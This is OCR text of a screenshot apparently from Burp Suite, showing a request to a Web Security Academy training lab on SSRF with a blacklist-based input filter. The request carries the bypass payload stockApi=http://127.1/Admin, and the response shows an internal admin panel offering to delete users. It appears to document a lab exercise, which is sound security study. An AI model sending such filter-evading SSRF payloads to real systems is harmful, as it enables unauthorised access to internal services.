 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00650375b07a80174fb200f100f5.web-security-academy.net
3 Cookie: session=T2VC1i7x6djFddfIBiIc2EFhHtYw1jUs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.1/Admin
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF w
blacklist
input filt
Back to lab
Users
wiener - Delete
carlos - Delete